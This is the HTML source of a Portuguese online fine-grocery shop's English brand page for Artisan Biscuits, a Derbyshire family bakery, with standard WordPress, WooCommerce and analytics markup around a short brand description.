

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nevis.pt/en/brand/artisan-biscuits-en/
body_size: 17306
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Leafletjs.com -->
  <link rel="stylesheet" href="https://unpkg.com/leaflet@1.6.0/dist/leaflet.css" integrity="sha512-xwE/Az9zrjBIphAcBb3F6JVqxf46+CDLwfLMHloNu6KEQCAWi6HcDUbeOfBIptF7tcCzusKFjFw2yuvEpDL9wQ==" crossorigin=""/>
  <!-- Make sure you put this AFTER Leaflet's CSS -->
  <script src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" integrity="sha512-gZwIG9x3wUXg2hdXF6+rVkLF/0Vi9U8D2Ntg4Ga5I5BZpVkVxlJWbSQtXPSiUTtC0TjtGOmxa1AJPuV0CPthew==" crossorigin=""></script>

	<!-- Simple Light Box -->
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simplelightbox/1.13.0/simplelightbox.min.css" rel="stylesheet">
	<!-- Owl Carousel -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
  
  
  <link rel="alternate" hreflang="en" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" />
<link rel="alternate" hreflang="pt-pt" href="https://www.nevis.pt/marca/artisan-biscuits/" />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Artisan Biscuits | Nevis</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" />
	<link rel="next" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artisan Biscuits | Nevis" />
	<meta property="og:description" content="Artisan Biscuits is a long-standing family bakery in the Derbyshire Peak District, England. With over than 70 years of experience, still follows the traditional manufacturing methods where only natural ingredients are used, without additives or preservatives. All ingredients are sift and weigh by hand, the mix is tested according to consistency, the biscuit are baked until the smell is just right and each one are checked by eye. The same way that have been done for decades." />
	<meta property="og:url" content="https://www.nevis.pt/en/brand/artisan-biscuits-en/" />
	<meta property="og:site_name" content="Nevis" />
	<meta property="fb:app_id" content="974048653090034" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.nevis.pt/#organization","name":"Nevis","url":"https://www.nevis.pt/","sameAs":["https://www.facebook.com/Nevis.pt","https://www.instagram.com/nevis_mercearia_fina/"],"logo":{"@type":"ImageObject","@id":"https://www.nevis.pt/#logo","inLanguage":"en-US","url":"https://www.nevis.pt/wp-content/uploads/2020/07/default-product-image.png","width":2133,"height":2133,"caption":"Nevis"},"image":{"@id":"https://www.nevis.pt/#logo"}},{"@type":"WebSite","@id":"https://www.nevis.pt/#website","url":"https://www.nevis.pt/","name":"Nevis","description":"Mercearia Fina","publisher":{"@id":"https://www.nevis.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.nevis.pt/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.nevis.pt/en/brand/artisan-biscuits-en/#webpage","url":"https://www.nevis.pt/en/brand/artisan-biscuits-en/","name":"Artisan Biscuits | Nevis","isPartOf":{"@id":"https://www.nevis.pt/#website"},"breadcrumb":{"@id":"https://www.nevis.pt/en/brand/artisan-biscuits-en/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nevis.pt/en/brand/artisan-biscuits-en/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nevis.pt/en/brand/artisan-biscuits-en/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.nevis.pt/en/","url":"https://www.nevis.pt/en/","name":"In\u00edcio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.nevis.pt/en/brand/artisan-biscuits-en/","url":"https://www.nevis.pt/en/brand/artisan-biscuits-en/","name":"Artisan Biscuits"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nevis &raquo; Artisan Biscuits Brand Feed" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nevis.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.nevis.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.nevis.pt/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.nevis.pt/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-related-posts-block-css'  href='https://www.nevis.pt/wp-content/plugins/elasticpress/dist/css/related-posts-block-styles.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nevis.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.nevis.pt/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css'  href='https://www.nevis.pt/wp-content/plugins/woocommerce-brands/assets/css/style.css?ver=1.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css'  href='https://www.nevis.pt/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.1.2.pro' type='text/css' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css'  href='https://www.nevis.pt/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css'  href='https://www.nevis.pt/wp-content/themes/nevis/dist/styles/main_fdc3d63e.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.nevis.pt/wp-content/plugins/jetpack/css/jetpack.css?ver=9.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.nevis.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.1.2.pro' id='woo-conditional-shipping-js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-8YHV2K7B8D' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nevis.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8YHV2K7B8D");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.nevis.pt/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nevis.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nevis.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.7.4" />
<meta name="generator" content="WPML ver:4.4.10 stt:1,65;" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><!-- illow GPRD Cookie Consent -->
<!-- <script src="https://platform.illow.io/banner.js?siteId=4e66cbeb-adcc-4f2b-bfa6-7e17b994d8a8"></script>-->
<!-- End illow GPRD Cookie Consent -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('consent', 'revoke');	
fbq('init', '413495509953343');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=413495509953343&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 12.3.6 -->
<style id="wplmi-inline-css" type="text/css"> span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; } 

</style>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWHDLVQ');</script>
<!-- End Google Tag Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.nevis.pt/wp-content/uploads/2020/07/cropped-favico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nevis.pt/wp-content/uploads/2020/07/cropped-favico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nevis.pt/wp-content/uploads/2020/07/cropped-favico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nevis.pt/wp-content/uploads/2020/07/cropped-favico-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}

.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
		<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-8YHV2K7B8D';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-8YHV2K7B8D"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-8YHV2K7B8D', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --></head>
  <body class="archive tax-product_brand term-artisan-biscuits-en term-2105 wp-custom-logo theme-nevis/resources woocommerce woocommerce-page woocommerce-no-js app-data index-data archive-data taxonomy-data taxonomy-product_brand-data taxonomy-product_brand-artisan-biscuits-en-data &quot;&gt;
&lt;!-- Google Tag Manager (noscript) --&gt;
&lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=GTM-KWHDLVQ&quot;
height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt;
&lt;!-- End Google Tag Manager (noscript) --&gt;
&lt;br style=&quot;display:none">
        <div class="widget_shopping_cart_content">
  <div id="wrapper-content-after-drawer">
	<button type="button" id="minicart-drawer-opener" class="btn">
		<b>0</b>  		<i class="fa fa-shopping-cart"></i>
	</button>
</div>

<div id="wrapper-drawer">
	<nav id="drawer-nav" class="px-3 pb-3 d-flex flex-column">

		<div class="drawer-header d-flex justify-content-between mb-3">
			<h5 class="pb-0 pt-2"><b>Cart</b></h5>

			<button type="button" id="dismiss-drawer" class="btn">
				<i class="fas fa-times"></i>
			</button>
		</div>

		
			<div class="drawer-content">	
				<p class="woocommerce-mini-cart__empty-message mb-0">No products in the cart.</p>
			</div>
		
		
	</nav>
</div>

<div class="overlay-drawer"></div>


			<script>
			(function($) {
				$( '.remove' ).off('click', '.remove').on( 'click', function() {
					gtag( 'event', 'remove_from_cart', {
						'items': [ {
							'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),
							'quantity': $(this).parent().parent().find( '.qty' ).val() ? $(this).parent().parent().find( '.qty' ).val() : '1',
						} ]
					} );
				});
			})(jQuery);
			</script>
		</div>

<header class="banner">


	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

    <a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<nav class="navbar navbar-expand-lg tile-pattern-background small pb-0" role="navigation">
      <div class="container-fluid">
        <div class="container d-none d-lg-block">
          <div class="row justify-content-end">

              <!-- The Top Language Menu on Desktop goes here -->
              <div id="top-language-menu" class="bg-primary mr-3 text-uppercase"><ul id="menu-top-language-menu" class="navbar-nav d-flex justify-content-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-wpml-ls-618-en" class="menu-item wpml-ls-slot-618 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-618-en nav-item"><a title="English" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="nav-link"><span class="wpml-ls-display">English</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-wpml-ls-618-pt" class="menu-item wpml-ls-slot-618 wpml-ls-item wpml-ls-item-pt wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-618-pt nav-item"><a title="Portuguese" href="https://www.nevis.pt/marca/artisan-biscuits/" class="nav-link"><span class="wpml-ls-display">Portuguese</span></a></li>
</ul></div>              
                              <!-- The Top Menu on Desktop goes here -->
                <div id="top-menu" class="bg-primary mr-3 text-uppercase"><ul id="menu-top-menu-logged-out-portuguese-english" class="navbar-nav d-flex justify-content-end"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32426 nav-item"><a title="My account" href="https://www.nevis.pt/en/my-account/" class="nav-link">My account</a></li>
</ul></div>            
          </div>
        </div>
      </div>
    </nav>

    <div class="container-fluid bg-primary">
      <div class="container">
        <div class="row pt-3 pt-lg-5 pb-3 px-0 px-3 justify-content-between">

          <div class="col-4 col-sm-3 col-md-2 col-lg-3 pb-md-0 mx-lg-0 pl-0">
            <!-- Your site title as branding in the menu -->
            <a href="https://www.nevis.pt/en/" class="custom-logo-link" rel="home"><img src="https://www.nevis.pt/wp-content/uploads/2020/05/nevis-logo-1.svg" class="custom-logo" alt="Nevis | Mercearia Fina" /></a><!-- end custom logo -->
          </div>

          <div id="search-wrapper" class="col-12 col-md-9 pr-md-0 d-none d-lg-block">
            <form role="search" method="get" class="search-form bg-white" action="https://www.nevis.pt/en/">
    <div class="searchBarContainer">
        <span class="screen-reader-text">Search for:</span>
        <input type="text" class="searchBox" autocomplete="off" placeholder="Search by product, category or brand&hellip;" value="" name="s" id="s" />
        <button type="submit" class="btn-search">
            <i class="fas fa-search"></i>
        </button>
    </div>
</form>          </div>

          
        </div>
      </div>
    </div>

    <div class="container-fluid bg-primary d-block d-lg-none">
      <div class="container">
        <div class="row">
          <div id="search-wrapper" class="col-12 py-0">
            <form role="search" method="get" class="search-form bg-white" action="https://www.nevis.pt/en/">
    <div class="searchBarContainer">
        <span class="screen-reader-text">Search for:</span>
        <input type="text" class="searchBox" autocomplete="off" placeholder="Search by product, category or brand&hellip;" value="" name="s" id="s" />
        <button type="submit" class="btn-search">
            <i class="fas fa-search"></i>
        </button>
    </div>
</form>          </div>
        </div>
      </div>
    </div>

    <nav class="navbar navbar-expand-lg pt-0 pb-2 px-0 bg-primary bottom-shadow" role="navigation">

      <div class="container">
        
        <button class="navbar-toggler w-100" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span><span class="h6 text-white mx-3 mt-3">Nevis, your Fine Grocery Store</span>
        </button>

        <div class="collapse navbar-collapse mt-4 mt-lg-0" id="navbarNavDropdown">
          <div class="container">
            <div class="row">
              <div class="col-12 col-lg-10 px-0 d-lg-flex justify-content-lg-start">
                <!-- The Primary Menu goes here -->
                <div id="primary-menu" class="menu-primary-menu-portuguese-english-container"><ul id="menu-primary-menu-portuguese-english" class="navbar-nav text-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49072 nav-item"><a title="All Products" href="https://www.nevis.pt/en/products/" class="nav-link">All Products</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49073 nav-item"><a title="Sweets & Snacks" href="https://www.nevis.pt/en/products/?fwp_product_categories=sweets-snacks" class="nav-link">Sweets & Snacks</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49075 nav-item"><a title="Ingredients & Seasonings" href="https://www.nevis.pt/en/products/?fwp_product_categories=ingredients-seasonings" class="nav-link">Ingredients & Seasonings</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49074 nav-item"><a title="Alcohol & Soft Drinks" href="https://www.nevis.pt/en/products/?fwp_product_categories=alcohol-soft-drinks" class="nav-link">Alcohol & Soft Drinks</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49076 nav-item"><a title="Meat Preservers & Charcuterie" href="https://www.nevis.pt/en/products/?fwp_product_categories=meat-preservers-charcuterie" class="nav-link">Meat Preservers & Charcuterie</a></li>
</ul></div>              </div>
              <div class="col-12 col-lg-2 px-0 d-lg-flex justify-content-lg-end">
                <!-- The Secondary Menu goes here -->
                <div id="secondary-menu" class="menu-secondary-menu-portuguese-english-container"><ul id="menu-secondary-menu-portuguese-english" class="navbar-nav text-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19234" class="menu-item menu-item-type-post_type_archive menu-item-object-socilink_recipes menu-item-19234 nav-item"><a title="Recipes" href="https://www.nevis.pt/en/recipes/" class="nav-link">Recipes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19229 nav-item"><a title="Brands" href="https://www.nevis.pt/en/brands/" class="nav-link">Brands</a></li>
</ul></div>              </div>
              <div class="col-12 pt-5 px-0 d-block d-md-none">
                                <!-- The Top Menu on Desktop goes here -->
                <div id="top-menu" class="menu-top-menu-logged-out-portuguese-english-container"><ul id="menu-top-menu-logged-out-portuguese-english-1" class="navbar-nav text-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32426 nav-item"><a title="My account" href="https://www.nevis.pt/en/my-account/" class="nav-link">My account</a></li>
</ul></div>                              </div>
              <div class="col-12 pt-5 px-0 d-block d-md-none">
                <!-- The Top Language Menu on Desktop goes here -->
                <div id="top-language-menu" class="menu-top-language-menu-container"><ul id="menu-top-language-menu-1" class="navbar-nav text-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item wpml-ls-slot-618 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-618-en nav-item"><a title="English" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/" class="nav-link"><span class="wpml-ls-display">English</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item wpml-ls-slot-618 wpml-ls-item wpml-ls-item-pt wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-618-pt nav-item"><a title="Portuguese" href="https://www.nevis.pt/marca/artisan-biscuits/" class="nav-link"><span class="wpml-ls-display">Portuguese</span></a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>
      </div><!-- .container -->
    </nav><!-- .site-navigation -->
  </div><!-- #wrapper-navbar end -->

  <!-- ******************* The Navbar Area ******************* -->
   

</header>    <div class="wrap" role="document">
      <div class="content">
        <main class="main">
          

<div id="breadcrumbs-wrapper" class="mt-4 mb-4">
	<div class="container">
		<div class="row">
			<div class="col-12 mx-auto small">
				<p id="breadcrumbs"><span><span><a href="https://www.nevis.pt/en/">Início</a> <i class="fas fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Artisan Biscuits</span></span></span></p>			</div>
		</div>
	</div>
</div><!-- #breadcrumbs-wrapper -->


<div id="wrapper-single-brand">
    <div class="container mb-5">
        <div class="row">
            <div class="col-12 col-md-4">
                                    <img class="img-fluid" src="https://www.nevis.pt/wp-content/uploads/2021/04/AB_Logo.jpg"/>		
                            </div>
            <div class="col-12 col-md-8">
                <h1 class="text-secondary">Artisan Biscuits</h1>
                <p class="mb-5">Artisan Biscuits is a long-standing family bakery in the Derbyshire Peak District, England. With over than 70 years of experience, still follows the traditional manufacturing methods where only natural ingredients are used, without additives or preservatives. All ingredients are sift and weigh by hand, the mix is tested according to consistency, the biscuit are baked until the smell is just right and each one are checked by eye. The same way that have been done for decades.</p>
                <a class="btn btn-primary btn-lg text-white px-5 pb-0 mt-5" href="https://www.nevis.pt/en/products/?fwp_product_brands=artisan-biscuits-en" role="button"><h5>View all products</h5></a>
            </div>
        </div>
    </div>

        <div class="container">
        <div class="row mx-0 py-5 container-border-shadow bg-white">
            <div class="col-12 col-md-10 mx-md-auto">
